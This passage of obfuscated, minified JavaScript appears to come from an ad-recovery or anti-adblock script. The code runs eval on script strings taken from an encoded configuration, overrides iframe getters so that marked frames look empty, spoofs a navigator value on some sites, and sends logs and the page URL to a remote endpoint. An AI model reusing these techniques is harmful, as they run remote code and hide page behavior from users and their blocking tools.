s=""[h(2008)](o.A[h(372)],h(3306))[h(2008)](window[h(1768)][h(1989)],h(2458))[h(2008)](t);r[h(3365)]=h(2763)[h(2008)](t,h(3318))[h(2008)](i,"x")[h(2008)](a,h(2789))[h(2008)](n[h(778)]>0?h(2642)[h(2008)](JSON[h(1853)](b,null,2),h(2120)):"",h(2647))[h(2008)](s,h(1683)),x[h(2187)](e)}return[w,x,k]},y=t=>t[r(2074)]((t=>{const e=r;document[e(1244)](t[e(694)])[e(2074)]((n=>{const r=e;if(void 0!==t[r(1606)]&&t[r(1606)]>0)for(let e=0;e<t[r(1606)]&&n[r(2313)];++e)n=n[r(2313)];t[r(1828)]?n[r(1828)]():n[r(1090)][r(728)](r(683),r(1644),r(3169))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2313)])throw new Error(i(2415));const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):e[i(755)][i(1659)]<=s?e[i(2187)](t):e[i(608)](t,e[i(755)][s]);break;case i(2125):0===e[i(755)][i(1659)]||0===s?e[i(2187)](t):e[i(755)][i(1659)]<=s?e[i(608)](t,e[i(943)]):e[i(608)](t,e[i(755)][e[i(755)][i(1659)]-s]);break;case i(2428):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(1815)](t,n);break}case i(445):{let n=e;for(let t=0;t<s&&n[i(3217)];t++)n=n[i(3217)];e[i(2313)][i(608)](t,n);break}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(2238)];e++)o=o[i(2238)]}u.A[i(1815)](t,o);break}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(3338)];e++)o=o[i(3338)]}r[i(2313)][i(608)](t,o);break}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},k=(t,e,n)=>{const i=r;if(!document[i(2385)](t))return!1;const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):return e[i(755)][i(1659)]<=s?e[i(2568)]===t:e[i(755)][s]===t;case i(2125):return 0===s?e[i(2568)]===t:e[i(755)][i(1659)]<=s?e[i(943)]===t:e[i(755)][e[i(755)][i(1659)]-s-1]===t;case i(2428):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(445):{let n=e;for(let t=0;t<s+1&&n[i(3217)];t++)n=n[i(3217)];return n===t}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(2238)];e++)o=o[i(2238)]}return o===t}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(3338)];e++)o=o[i(3338)]}return o===t}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},A=t=>t[r(2591)]((t=>r(1090)!==t[r(1837)][r(1665)]()))[r(417)]((t=>(t=>{const e=r;if(!document[e(2385)](t))return[!1,""];const n=window[e(324)](t);return e(1644)===n[e(683)]?[!0,e(2855)]:e(3196)!==n[e(3302)]?[!0,e(3072)[e(2008)](n[e(3302)])]:e(1644)===n[e(2591)]||e(2363)!=typeof n[e(2591)]||n[e(2591)][e(742)](e(457))?parseFloat(n[e(574)])<.2?[!0,e(1824)[e(2008)](n[e(574)])]:[!1,""]:[!0,e(394)[e(2008)](n[e(2591)])]})(t)))[r(2367)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(2634)][r(920)]((t=>location[r(1989)][r(1485)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(747);var g=function(t){const e=r;return t[t[e(557)]=0]=e(557),t[t[e(1638)]=1]=e(1638),t[t[e(2395)]=2]=e(2395),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2395)],s=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1659)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2137)]=t,this[e(1896)]=i,this[e(3352)]=s,this[e(413)]=a,(0,o.A)(this,e(1692),(function(t){const r=e;for(var i=arguments[r(1659)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2288)](),inventoryId:n[r(3352)],args:o}})),(0,o.A)(this,e(3090),(()=>{const t=e;window[t(1888)](t(1021),(e=>{const n=t;if(e[n(1610)]&&e[n(1610)][n(1205)]===f){if(this[n(1896)]===g[n(1638)])return w({inventoryId:this[n(3352)],...e[n(1610)]});if(this[n(1896)]===g[n(557)]&&e[n(1610)][n(3352)]){if(n(572)===e[n(1610)][n(2092)])return b[n(572)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(2802)===e[n(1610)][n(2092)])return b[n(2802)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(980)===e[n(1610)][n(2092)])return b[n(980)](e[n(1610)][n(980)],"["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)])}}}))})),(0,o.A)(this,e(2734),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3054)!==window[t(1768)][t(907)]&&t(2818)!==window[t(1768)][t(907)])return;window[t(1768)][t(907)]="";const e=prompt(t(1169));if(t(2638)===e)return this[t(413)][t(2074)]((e=>console[t(1987)](...e[t(3073)])));if(t(2818)!==e)return;const n=prompt(t(2856)),r=prompt(t(1021)),i=await b[t(1183)](t(2228),null!=n?n:t(3331),null!=r?r:t(3331));alert(t(2485)),window[t(1795)](t(498)[t(2008)](i))};window[t(1888)](t(2989),n),window[t(1714)](n,3e3)})),i===g[e(557)]&&this[e(2734)](),i!==g[e(557)]&&i!==g[e(1638)]||this[e(3090)]()}static[r(572)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(572),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(1987)](...n)}static[r(2802)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(2802),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(2802)](...n)}static[r(980)](t){const e=r;this[e(328)]();for(var n=arguments[e(1659)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1859)][e(1692)](e(980),[t,...i]);if(s[e(980)]=t,this[e(1859)][e(1896)]!==g[e(557)])return w(s);this[e(1859)][e(413)][e(3071)](s),(l.A[e(572)]||e(1649)===u.A[e(559)](e(1012),!1))&&console[e(980)](t,...i)}static[r(3223)](t,e){const n=r;return this[n(328)](),b[n(572)](n(3223),t,e),b[n(572)](n(1189),function(){const t=n;try{const e=performance[t(1537)](t(2860));if(0===e[t(1659)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2074)]((e=>{const c=t;n++,r+=e[c(2209)],(0===a||a>e[c(2209)])&&(a=e[c(2209)]),u<e[c(2209)]&&(u=e[c(2209)]),e[c(1193)][c(1431)](l.A[c(372)])&&(0,s.EW)(e[c(1193)])&&(0,s.sH)(e[c(1193)])[c(2784)][c(1431)](l.A[c(372)])&&(i++,o+=e[c(2209)],(0===d||d>e[c(2209)])&&(d=e[c(2209)]),m<e[c(2209)]&&(m=e[c(2209)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1183)](t,e,e)}static async[r(1183)](t,e,n){const i=r;this[i(328)]();const o=this[i(1859)][i(413)][i(417)]((t=>({...t,timestamp:Math[i(1657)](t[i(3208)]/1e3)}))),u=c.A[i(2825)](JSON[i(1853)](o)),f=await(0,m.C8)(this[i(1859)][i(2137)],l.A[i(372)])?(0,m.XV)(l.A[i(372)],0):l.A[i(372)],g=new URL(""[i(2008)](f,i(2433)));return g[i(1220)][i(1085)](i(1618),l.A[i(1618)]),g[i(1220)][i(1085)](i(1494),t),g[i(1220)][i(1085)](i(1077),e),g[i(1220)][i(1085)](i(1021),n),g[i(1220)][i(1085)](i(1336),location[i(1068)]),g[i(1220)][i(1085)](i(2801),(0,d.z3)()[i(2016)]()),g[i(1220)][i(1085)](i(2133),(await(0,h.H4)())[i(2016)]()),g[i(1220)][i(1085)](i(1598),p.A[i(1129)](16,16)),(await a.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:this[i(1859)][i(2137)],url:g,endpoint:f}),u))[i(3197)]}}i=b,(0,o.A)(b,r(1859),void 0),(0,o.A)(b,r(3341),(t=>i[r(1859)]=new i(t,g[r(557)]))),(0,o.A)(b,r(615),((t,e)=>i[r(1859)]=new i(t,g[r(1638)],e))),(0,o.A)(b,r(328),(()=>{const t=r;i[t(1859)]||(i[t(1859)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(368)][e(1259)];){n=n[e(3301)][e(1259)];try{t[e(1205)]=f,n[e(3248)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(944)[r(2008)](r(543),r(1427))},11:(V,K,Q)=>{"use strict";Q.d(K,{I:()=>M,i:()=>U});var o=Q(9141),X=Q(5180),q=Q(5281),p=Q(1783),C=Q(7549);const U=()=>{const t=a1x;try{const e="fmjx45nj3jojoj15c5lj3v575f5nmn,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmxj3j1j4s,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcql5njj";if(18===e[t(1659)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(963);return n}catch(e){const n=t(921)[t(2008)](e);return C.A[t(980)](n),null}},M=(t,e,n,r)=>{const i=a1x;t[i(2591)]((t=>i(951)===t[i(2619)]||i(370)===t[i(2619)]&&e||i(3271)===t[i(2619)]&&e&&n||i(2514)===t[i(2619)]&&!e))[i(2074)]((t=>(t=>{const e=i;try{const n=t[e(1548)][e(1510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(372)]})))[e(1510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(3192)]&&W(n),t[e(1112)]&&window[e(1714)]((()=>W(n)),t[e(1112)][e(1040)]),t[e(2272)]&&window[e(1888)](t[e(2272)][e(1494)],(()=>W(n)))}catch(t){console[e(980)](t)}})(t)))},W=B=>{const IM=a1x;try{eval(B)}catch(t){o.A[IM(572)]&&console[IM(980)](IM(1984),t)}}},2691:(V,K,Q)=>{"use strict";const IW=a1x;Q.d(K,{Hz:()=>W,b9:()=>M,bb:()=>L,hQ:()=>s});var o=Q(7549),X=Q(2997),q=Q(6516);const p=IW(373),C={querySelectorAll:()=>[]},U={postMessage:()=>null,document:C,parent:window};function M(){const t=IW;X.A[t(2499)]();const e=Object[t(3253)](HTMLIFrameElement[t(3325)],t(2423));Object[t(632)](HTMLIFrameElement[t(3325)],t(2423),{get:function(){const n=t;if(this[n(427)](p))return U;for(var r=arguments[n(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(559)][n(2965)](this,...i)}});const n=Object[t(3253)](HTMLIFrameElement[t(3325)],t(1919));Object[t(632)](HTMLIFrameElement[t(3325)],t(1919),{get:function(){const e=t;if(this[e(427)](p))return C;for(var r=arguments[e(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(559)][e(2965)](this,...i)}})}function W(t){t[IW(1126)](p,"")}function B(){const t=IW,e=navigator[t(1734)][t(1665)]();return![t(2977),t(989),t(546),t(1770),t(1721),t(2892)][t(920)]((n=>e[t(742)](n)))&&[t(2559),t(3364)][t(920)]((n=>e[t(742)](n)))}function I(t,e){return(0,q.c)(((n,r)=>{const i=a1x;let o=0;t[i(2074)]((s=>{const a=i;s[a(3052)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1659)]&&n(!1)}))[a(3091)](r)}))}))}function s(t){const e=IW,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(568)](t));)r[e(3071)](t[e(649)](i,o[e(376)])),r[e(3071)](v(o[1])),i=o[e(376)]+o[0][e(1659)];return r[e(3071)](t[e(649)](i)),r[e(998)]("")}function v(y){const Iy=IW;try{const O=eval(y);return null===O?Iy(3331):void 0===O?Iy(1932):O[Iy(2016)]()}catch(t){return console[Iy(980)](t),t[Iy(2016)]()}}function L(t){const e=IW;[e(2634),e(2095),e(2957),e(2869),e(3303),e(2037),e(1290),e(2189),e(1214),e(2449),e(2772)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&Object[e(632)](t,e(3053),{get:function(){return 8}})}const A=(t,e,n)=>{const r=IW;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1128)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1866)][t]=e,o),clearTargeting:()=>(i[r(1866)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1866)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2243)](i[r(1866)]),getTargetingMap:()=>i[r(1866)],setForceSafeFrame:t=>o};return o};function g(t){const e=IW;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1806)];window[n(1039)][n(1806)]=function(e,i){const s=n;if(i===window[s(1039)][s(1437)][s(2021)][s(705)]||t[s(920)]((t=>e[s(1665)]()[s(742)](t[s(1665)]()))))return o.A[s(572)](s(1067),e),A(e,s(1128),s(2353));for(var a=arguments[s(1659)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2965)](this,e,i,...c)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(t){o.A[e(980)](e(2585)+t),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const t=e,n=window[t(1039)][t(3317)]()[t(933)]()[t(2591)]((e=>e[t(2685)]()))[t(2591)]((e=>e[t(926)]()[t(1665)]()[t(742)](t(2353))));n[t(1659)]>0&&(o.A[t(572)](t(774)+n[t(417)]((e=>e[t(926)]()))[t(998)](", ")),window[t(1039)][t(2285)](n))}))}}function F(t){const e=IW;if(0===t[e(1659)])return;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1097)];window[n(1039)][n(1097)]=function(e,i,s){const a=n,c=t[a(2591)]((t=>e[a(742)](t)));if(c[a(1659)]>0)return o.A[a(572)](a(2128),e,a(2861),c[a(998)](", "),"]"),A(e,i,s);for(var l=arguments[a(1659)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2965)](this,e,i,s,...u)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(r){o.A[e(980)](e(2585)+r),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const n=e,r=window[n(1039)][n(3317)]()[n(933)]()[n(2591)]((e=>t[n(920)]((t=>e[n(926)]()[n(742)](t)))));r[n(1659)]>0&&(o.A[n(572)](n(2970)+r[n(417)]((t=>t[n(926)]()))[n(998)](", ")),window[n(1039)][n(2285)](r))}))}}function h(){const t=IW;(arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:[t(1897)])[t(2074)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3388)]=window[e][n(3388)]||[],window[e][n(3388)][n(3071)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(1465)==typeof t[n(2820)]&&(o.A[n(572)](n(3242)[n(2008)](e),t[n(2820)]),setTimeout((()=>t[n(2820)]([])),0)),o.A[n(572)](n(3150)[n(2008)](e),t)}catch(t){o.A[n(980)](n(1622)[n(2008)](e),t)}return Promise[n(2475)]({bids:[],timedOut:[],auctionId:null})};r[t(445)]=function(n){const r=t;return r(1465)!=typeof n||o.A[r(572)](""[r(2008)](e,r(507))[r(2008)](n)),n},window[e][t(2874)]=r,window[e][t(2324)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(2889)))},window[e][t(2464)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(1615)))},window[e][t(2773)]=function(){const n=t;return o.A[n(572)](n(2836)[n(2008)](e,n(2320))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2131);function s(){const t=r,e=i.A[t(559)](o);return e?t(1649)===e:void 0}function a(t){const e=r;i.A[e(1346)](o,t[e(2016)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(587)])return Object[e(587)](t);{const n={};return t[e(2074)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(1760)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1630)](t){const e=r;if(!t[e(2313)])return 0;let n;for(n=0;n<t[e(2313)][e(402)][e(1659)]&&t[e(2313)][e(402)][n]!==t;n++);return n}static[r(1340)](){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1640)]!==e[t(368)]}catch(t){return!0}}static[r(3370)](){const t=r;if(void 0!==l[t(3401)])return l[t(3401)];if(!l[t(1340)]())return l[t(3401)]=!1,!1;if(window[t(1768)][t(1068)][t(1431)](t(1678))||(0,o.EW)(window[t(1768)][t(1068)]))return l[t(3401)]=!0,!0;try{if((window[t(1768)][t(1068)][t(742)]("#")?window[t(1768)][t(1068)][t(649)](0,window[t(1768)][t(1068)][t(1e3)]("#")):window[t(1768)][t(1068)])===(window[t(3301)][t(1768)][t(1068)][t(742)]("#")?window[t(3301)][t(1768)][t(1068)][t(649)](0,window[t(3301)][t(1768)][t(1068)][t(1e3)]("#")):window[t(3301)][t(1768)][t(1068)]))return l[t(3401)]=!0,!0}catch(t){}return l[t(3401)]=!1,!1}static[r(2670)](){const t=r;if(!this[t(1340)]())return!1;try{return window[t(3301)][t(1768)][t(1068)],!1}catch(t){return!0}}static[r(1257)](t){const e=r,n=e(720);let i=t[n];return i||(i=a.A[e(2427)](),t[n]=i),i}static[r(1322)](t){const e=r,n=document[e(2643)](e(2521)),i=s.A[e(559)]()[e(3321)][e(559)][e(2965)](t);for(let t=0;t<i[e(1659)];t++){const r=i[t];s.A[e(559)]()[e(952)][e(2965)](n,r[e(1193)],r[e(1422)])}return s.A[e(559)]()[e(1204)][e(1346)][e(2965)](n,s.A[e(559)]()[e(1204)][e(559)][e(2965)](t)),n}static[r(1815)](t,e){const n=r;e[n(2810)]?s.A[n(559)]()[n(2041)][n(2965)](e[n(2392)],t,e[n(2810)]):s.A[n(559)]()[n(1487)][n(2965)](e[n(2392)],t)}static async[r(1535)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](t,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](t,n(928))){const r=(0,c.c)((e=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](t,r(2580),(()=>{e()})),s.A[r(559)]()[r(1170)][r(2965)](t,r(980),(()=>{e()}))}));return e[n(2313)][n(2461)](t,e),r}return e[n(2313)][n(2461)](t,e),(0,c.c)((t=>t()))}static async[r(506)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](e,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](e,n(928))){const r=(0,c.c)((t=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](e,r(2580),(()=>{t()})),s.A[r(559)]()[r(1170)][r(2965)](e,r(980),(()=>{t()}))}));return s.A[n(559)]()[n(1487)][n(2965)](t,e),r}return s.A[n(559)]()[n(1487)][n(2965)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3401),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(420)](t){const e=r;return!!(t&&t instanceof Element)&&e(1644)===window[e(324)](t)[e(683)]}static[r(2091)](t){const e=r;return!!(t&&t instanceof Element)&&e(860)===window[e(324)](t)[e(3302)]}static[r(716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)],s=window[e(324)](t);return e(1644)===s[e(683)]&&(o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=e(1225),e(1644)===s[e(683)]&&(n=!0)),""===i?o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(1173)](e(683)):o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=i,n}static[r(3231)](t){const e=r;let n=t[e(2392)];for(;n;){if(this[e(420)](n))return!0;n=n[e(2392)]}return!1}static async[r(1424)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(329)](t):t instanceof Element&&this[e(1602)](t)}static async[r(329)](t){const e=r,n=new u(t);return await n[e(924)]()}static[r(1602)](t){const e=r;if(!t||!document[e(2385)](t))return!1;if(this[e(716)](t))return a.A[e(572)](e(824)),!1;const n=t[e(1675)]();return!(n.x+window[e(1754)]+n[e(797)]<-500&&(a.A[e(572)](e(2954)),a.A[e(572)](e(637)[e(2008)](n.x,e(2253))[e(2008)](n.y,e(3275))[e(2008)](window[e(1754)],e(1705))[e(2008)](window[e(2309)],e(1832))[e(2008)](n[e(797)],e(2175))[e(2008)](n[e(1794)])),1))}static[r(1011)](t){const e=r;return function(){const e=a1x,n=window[e(324)](t);return e(1690)===t[e(1837)][e(1665)]()||!(e(2517)!==t[e(1837)][e(1665)]()||!(t[e(1006)]||n[e(3159)]&&e(1644)!==n[e(3159)]))||!(e(406)!==t[e(1837)][e(1665)]()||!n[e(3159)]||e(1644)===n[e(3159)])||"a"===t[e(1837)][e(1665)]()}()&&this[e(924)](t)}static[r(924)](t){const e=r,n=window[e(324)](t);if(e(1644)===n[e(683)])return!1;if(e(3196)!==n[e(3302)])return!1;if(parseFloat(n[e(574)])<.2)return!1;if(t[e(1978)]<10||t[e(2269)]<10)return!1;let i=t[e(2313)];for(;i;){if(this[e(716)](i))return!1;i=i[e(2313)]}return!0}static async[r(2658)](t){const e=r;for(const n of Array[e(3161)](t[e(1328)](e(2517))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(1690))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(406))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)]("a")))if(l[e(1011)](n))return!0;const n=[];for(const r of Array[e(3161)](t[e(1328)](e(2435)))){const t=new u(r);n[e(3071)](t[e(924)]())}return(await Promise[e(951)](n))[e(920)]((t=>!0===t))}static[r(1885)](t){u[r(340)](t)}}class u{constructor(t){const e=r;this[e(2435)]=t,(0,i.A)(this,e(1835),void 0),(0,i.A)(this,e(542),!1),(0,i.A)(this,e(3326),0)}[r(924)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(924)](this[e(2435)]))return t(!1);this[e(3326)]&&window[e(2586)](this[e(3326)]),this[e(3326)]=o.A[e(559)](window)[e(1997)][e(2965)](window,(()=>{const n=e;if(this[n(542)])return void window[n(2586)](this[n(3326)]);if(!this[n(2435)]||!o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)]))return window[n(2586)](this[n(3326)]),t(!1);this[n(1835)]=new MessageChannel,this[n(1835)][n(2750)][n(2305)]=e=>{const r=n,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](e);if(r(2363)==typeof i&&(0,s._)(i)){this[r(542)]=!0;const e=(0,s.ks)(i);e===u[r(430)]?t(!0):e===u[r(1100)]&&t(!1)}};const r=(0,s.md)(u[n(3036)]);o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)])[n(3248)](r,"*",[this[n(1835)][n(468)]])}),200),o.A[e(559)](window)[e(3136)][e(2965)](window,(()=>{const n=e;this[n(542)]||(window[n(2586)](this[n(3326)]),t(!1))}),3e3)}))}[r(1707)](){const t=r;this[t(3326)]&&window[t(2586)](this[t(3326)]),this[t(1835)][t(2750)][t(2305)]=null,this[t(1835)][t(468)][t(2305)]=null}static[r(340)](t){const e=r;o.A[e(559)](t)[e(1170)][e(2965)](t,e(1021),(async n=>{const r=e,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](n);if(r(2363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3036)]&&a!==this[r(505)])return;const c=n[r(2210)][0];c[r(3248)]((0,s.md)(u[r(462)]));const d=await l[r(2658)](t[r(2520)])?u[r(430)]:u[r(1100)];c[r(3248)]((0,s.md)(d))}))}}(0,i.A)(u,r(3036),r(1390)),(0,i.A)(u,r(505),r(2301)),(0,i.A)(u,r(462),r(2609)),(0,i.A)(u,r(430),r(1240)),(0,i.A)(u,r(1100),r(2525))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1347)](t){this[r(2616)]=t}static[r(559)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(1061)](t)}catch(t){return""}}static[r(1346)](t,e){const n=r;let i=!(arguments[n(1659)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1659)]>3&&void 0!==arguments[3]?arguments[3]:n(2452);try{if(i&&(t=a(t)),!this[n(2616)])return window[s][n(1765)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(922)]?Date[t(2288)]()-o>e?r(new Error(t(1441))):setTimeout(s,50):n(window[t(922)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1258)!==t[i(3360)]&&i(1562)!==t[i(3360)]||e&&!t[i(2397)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(922)])||void 0===o||o[r(2965)](s,r(1492),2,(()=>{}),t[r(531)])}catch{}n(t)}};null===(s=(a=window)[i(922)])||void 0===s||s[i(2965)](a,i(1888),2,u),setTimeout((()=>{c||r(new Error(i(2526)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(3249)])||void 0===r?void 0:r[e(890)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1912));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(1751)]?Date[t(2288)]()-o>e?r(new Error(t(975))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1751)])||void 0===r||r[e(2965)](i,e(1888),((t,r)=>{const 